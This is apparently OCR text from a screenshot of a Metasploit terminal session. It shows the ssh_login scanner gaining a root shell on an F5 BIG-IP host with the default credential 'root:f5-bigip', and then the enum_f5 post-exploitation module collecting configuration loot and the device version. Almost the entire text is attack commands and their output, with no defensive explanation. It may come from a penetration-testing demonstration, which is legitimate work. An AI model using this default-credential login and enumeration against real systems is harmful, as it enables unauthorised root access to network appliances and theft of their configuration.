 QTerminal
File Actions Edit View Help
[+] 18.217.150.1:22 - Success: 'root:f5-bigip' 'uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0
.c1023 Linux ip-172-31-42-168.us-east-2.compute.internal 3.10.0-862.14.4.el7.ve.x86_64 #1 SMP Thu Jun 18 18:42:06 PDT 2020 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 1 opened (172.16.60.208:44075 → 18.217.150.1:22) at 2020-09-15 06:59:27 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
pwd
/config
background
Background session 1? [y/N]  y
msf6 auxiliary(scanner/ssh/ssh_login) > use post/networking/gather/enum_f5
msf6 post(networking/gather/enum_f5) > options
Module options (post/networking/gather/enum_f5):
Name Current Setting Required Description
SESSION yes The session to run this module on.
msf6 post(networking/gather/enum_f5) > set session 1
session ⇒ 1
msf6 post(networking/gather/enum_f5) > set verbose true
verbose ⇒ true
msf6 post(networking/gather/enum_f5) > run
[!] SESSION may not be compatible with this module.
[*] Moving to TMOS prompt
[+] Config information stored in to loot /home/n00tmeg/.msf4/loot/20200915070026_default_18.217.150.1_f5.version_881513.txt
[+] Version: BIG-IP 15.1.0.4 0.0.6